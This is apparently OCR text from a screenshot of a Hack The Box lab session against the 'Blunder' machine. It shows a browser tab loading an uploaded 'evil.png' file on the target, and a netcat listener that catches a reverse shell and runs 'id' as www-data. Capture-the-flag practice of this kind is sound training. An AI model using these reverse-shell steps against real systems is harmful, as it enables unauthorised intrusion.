 New Tab × +
10.10.10.191/bl-content/tmp/temp/evil.png
s Hack The Box ::... Google Reverse Shell Linux PrivEs Windows PrivEs HackTricks - H... CyberChef
Parrot Terminal
File Edit View Search Terminal Tabs Help
VPN × HTTP Server × Parrot Terminal × Parrot Terminal × Parrot Terminal ×
[noname@parrot]─[~/Desktop/HackTheBox/Machine/Complete/Blunder]
$nc -lvp 8888
listening on [any] 8888 ...
10.10.10.191: inverse host lookup failed: Unknown host
connect to [10.10.14.92] from (UNKNOWN) [10.10.10.191] 34614
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)